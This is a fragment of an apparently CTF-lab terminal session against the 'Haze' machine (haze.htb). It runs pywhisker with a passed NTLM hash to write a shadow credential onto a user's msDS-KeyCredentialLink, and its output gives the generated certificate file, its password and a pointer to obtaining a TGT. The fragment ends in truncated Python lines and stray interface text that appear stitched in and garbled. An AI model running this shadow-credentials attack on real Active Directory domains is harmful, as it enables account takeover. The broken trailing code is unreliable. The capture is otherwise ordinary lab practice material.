 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Haze]
└─$ python3 ../../Windows\ Tools/pywhisker/pywhisker/pywhisker.py -u 'Haze-IT-Backup$' -H :4de830d1d58c14e241aff55f8
2ecdba1 -d haze.htb -t 'edward.martin' -a add
[*] Searching for the target account
[*] Target user found: CN=Edward Martin,CN=Users,DC=haze,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 330644b7-ab5b-483f-cafc-ead44884f8dd
[*] Updating the msDS-KeyCredentialLink attribute of edward.martin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: dX4wwhxr.pfx
[*] Must be used with password: gejhER1F0ckDHS9OZjmf
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
secret_path = sys.argv[
encrypted = sys.argv[2]
with open(secret_path,
secret = f.read().str
Ask anything
Tools